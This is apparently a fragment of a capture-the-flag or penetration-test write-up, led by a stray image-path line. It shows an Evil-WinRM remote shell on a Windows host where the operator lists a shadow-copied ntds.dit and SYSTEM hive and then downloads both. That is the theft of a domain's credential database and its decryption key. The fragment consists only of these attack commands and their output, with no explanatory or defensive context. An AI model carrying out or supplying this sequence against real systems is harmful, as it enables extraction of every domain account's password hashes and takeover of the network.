 *Evil-WinRM* PS C:\Users\xyan1d3\Documents> dir
Directory: C:\Users\xyan1d3\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/27/2024   7:24 PM            189 diskshadow.txt
-a----        4/27/2024   7:25 PM       16777216 ntds.dit
-a----        4/27/2024   7:28 PM       17211392 SYSTEM
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> download ntds.dit
Info: Downloading C:\Users\xyan1d3\Documents\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> download SYSTEM
Info: Downloading C:\Users\xyan1d3\Documents\SYSTEM to SYSTEM
Info: Download successful!
*Evil-WinRM* PS C:\Users\xyan1d3\Documents>